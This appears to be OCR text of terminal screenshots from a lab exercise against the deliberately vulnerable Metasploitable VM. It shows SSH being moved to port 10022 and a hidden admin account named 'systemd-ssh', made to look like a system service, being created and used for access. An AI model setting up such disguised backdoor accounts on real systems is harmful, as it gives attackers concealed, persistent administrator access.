 systemd-ssh@metasploitable: ~
File Actions Edit View Help
ssh -p 10022 systemd-ssh@172.22.117.150
systemd-ssh@172.22.117.150's password:
Permission denied, please try again.
systemd-ssh@172.22.117.150's password:
Permission denied, please try again.
systemd-ssh@172.22.117.150's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
systemd-ssh@metasploitable:~$
root@kali: ~
File Actions Edit View Help
#ListenAddress 0.0.0.0
Protocol 2
# HostKeys for protocol version 2
msfadmin@metasploitable:/etc$ nano /etc/ssh/sshd_config
msfadmin@metasploitable:/etc$
msfadmin@metasploitable:/etc$ sudo nano /etc/ssh/sshd_config
[sudo] password for msfadmin:
msfadmin@metasploitable:/etc$ sudo reboot
Broadcast message from msfadmin@metasploitable
(/dev/pts/1) at 15:13 ...
The system is going down for reboot NOW!
msfadmin@metasploitable:/etc$ Connection to 172.22.117.150 closed by remote host.
Connection to 172.22.117.150 closed.
ssh msfadmin@172.22.117.150
msfadmin@172.22.117.150's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Mon May 6 14:07:43 2024 from 172.22.117.100
msfadmin@metasploitable:~$ sudo adduser systemd-ssh
[sudo] password for msfadmin:
Adding user `systemd-ssh' ...
Adding new group `systemd-ssh' (1003) ...
Adding new user `systemd-ssh' (1003) with group `systemd-ssh' ...
The home directory `/home/systemd-ssh' already exists. Not copying from `/etc/skel'.
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for systemd-ssh
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [y/N] y
msfadmin@metasploitable:~$ sudo usermod -aG admin systemd-ssh
msfadmin@metasploitable:~$